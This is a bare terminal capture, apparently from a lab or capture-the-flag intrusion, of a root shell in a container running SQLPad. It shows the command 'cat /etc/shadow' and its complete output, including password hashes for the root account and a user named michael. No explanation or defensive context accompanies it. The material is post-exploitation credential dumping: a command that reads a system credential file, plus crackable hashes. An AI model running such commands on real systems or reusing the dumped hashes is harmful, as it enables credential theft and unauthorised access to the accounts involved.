 sqlpad.sqlite
root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
root@c184118df0a6:/var/lib/sqlpad# exit
exit
exit